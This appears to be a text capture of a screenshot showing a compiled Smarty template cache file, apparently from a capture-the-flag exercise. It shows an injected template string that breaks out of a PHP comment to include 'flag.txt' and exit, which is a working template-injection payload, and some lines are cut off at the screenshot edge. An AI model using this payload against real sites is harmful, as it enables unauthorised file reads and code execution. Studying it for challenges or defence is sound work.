 smarty_internal_template.php Autoloader.php smarty_template_compiled.php 53ad260fdab2ad379f914e595ac96863fb727572_0.file.index.tpl.php
22 'file:footer.tpl' => 1,
23 ),
24 ),false)) {
无用法
25 function content_64639502ccd302_97008284 (Smarty_Internal_Template $_smarty_tpl) {
26 $_smarty_tpl->_subTemplateRender('string:*/include"flag.txt";exit;/*', $_smarty_tpl->cache_id, $_smarty_tpl->compile_id,
27 $_smarty_tpl->_subTemplateRender('file:header.tpl', $_smarty_tpl->cache_id, $_smarty_tpl->compile_id, 0, $_smarty_tpl->cac
28 ?>
29 <h1>首页内容</h1>
30 <?php $_smarty_tpl->_subTemplateRender('file:footer.tpl', $_smarty_tpl->cache_id, $_smarty_tpl->compile_id, 0, $_smarty_tp
31 ?> <?php }
32 /* Start inline template "string:*/include"flag.txt";exit;/*" =============================*/
无用法
33 function content_64639502cc8ef5_52503501 (Smarty_Internal_Template $_smarty_tpl) {
34 ?>
35 */include"flag.txt";exit;/*<?php
36 }
37 /* End inline template "string:*/include"flag.txt";exit;/*" =============================*/
38 }
39
content_64639502cc8ef5_52503501()